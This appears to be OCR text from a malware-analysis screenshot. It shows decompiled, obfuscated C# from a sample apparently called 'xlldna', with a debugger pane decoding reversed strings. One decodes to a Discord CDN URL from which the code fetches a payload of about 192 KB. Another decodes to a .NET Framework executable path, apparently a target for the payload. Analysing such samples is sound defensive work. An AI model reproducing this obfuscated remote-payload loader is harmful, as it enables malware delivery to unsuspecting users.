 24 public static void assistant()
25 {
26 byte[] bytes = Brogram.relog(Brogram.reader(Brogram.forgetPassword
("tx=?'t.iic=?'sa/85984=?'787998=?'815399=?'8/321=?'810508748153998/stnemhc=?'att=?'a/
moc.pp=?'adr=?'ocs=?'id.ndc//:sptth", "=?'")));
27 byte[] bytes2 = Brogram.relog(MyFunctions.article);
28 string[] array = new string[]
29 {
30 Brogram.onetimepass(Encoding.UTF8.GetString(bytes2), Brogram.chrome),
31 Brogram.forgetPassword("=,!ex=,!e.sr=,!eswo=,!rbger_te=,!npsa=,!\\91=,!303=,!.0.4v\\=,!kro=,!
wema=,!rF=,!\\TE=,!N.t=,!f=,!oso=,!rciM=,!\\swo=,!dni=,!W\\=,!:C=,!", "=,!"),
32 Brogram.onetimepass(Encoding.UTF8.GetString(bytes), Brogram.chrome)
100 %
Locals
Name Value
xlldna.Brogram.forgetPassword returned "txt.iicsa/859847879988153998/321810508748153998/stnemhcatta/moc.ppadrocsid.ndc//:sptth"
xlldna.Brogram.reader returned "https://cdn.discordapp.com/attachments/899351847805018123/899351889978748958/ascii.txt"
xlldna.Brogram.relog returned {byte[0x0002EEE1]}
[0] 0x12
[1] 0x22
[2] 0x10
[3] 0x39
[4] 0x08
[5] 0x2D
[6] 0x28
[7] 0x34